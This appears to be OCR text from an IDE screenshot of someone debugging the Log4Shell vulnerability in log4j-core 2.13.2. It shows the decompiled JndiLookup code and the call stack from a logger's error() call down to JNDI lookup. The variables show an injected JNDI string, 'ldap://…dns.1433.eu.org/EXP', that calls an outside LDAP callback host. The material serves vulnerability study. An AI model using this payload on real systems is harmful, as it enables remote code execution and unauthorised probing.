 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - JndiLookup.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core lookup JndiLookup log4jRCE
Project log4jRCE.java MessagePatternConverter.class StrSubstitutor.class JndiLookup.class JndiManager.class
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
Decompiled .class file, bytecode version: 52.0 (Java 8) Download Sources Choose Sources...
69 @ private String convertJndiName(String jndiName) { jndiName: "ldap://b31777cc.dns.1433.eu.org/EXP"
Reader Mode
70 return !jndiName.startsWith("java:comp/env/") && jndiName.indexOf(58) == -1 ? "java:comp/env/" + jndiName : jndiName; jndiName: "ldap://b31777cc.dns.1433.eu.org/EXP"
71 }
Debug: log4jRCE
Console Debugger
Frames Variables
"main"@1 in group "main": RUNNING
this = {JndiLookup@1582}
jndiName = "ldap://b31777cc.dns.1433.eu.org/EXP"
convertJndiName:71, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:54, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:345, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
callAppender:84, AppenderControl (org.apache.logging.log4j.core.config)
callAppenders:543, LoggerConfig (org.apache.logging.log4j.core.config)
processLogEvent:502, LoggerConfig (org.apache.logging.log4j.core.config)
log:485, LoggerConfig (org.apache.logging.log4j.core.config)
log:460, LoggerConfig (org.apache.logging.log4j.core.config)
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.core.config)
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2198, AbstractLogger (org.apache.logging.log4j.spi)
logMessageTrackRecursion:2152, AbstractLogger (org.apache.logging.log4j.spi)
logMessageSafely:2135, AbstractLogger (org.apache.logging.log4j.spi)
logMessage:2011, AbstractLogger (org.apache.logging.log4j.spi)
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4j.spi)
error:740, AbstractLogger (org.apache.logging.log4j.spi)
main:8, log4jRCE
Project
Structure
Favorites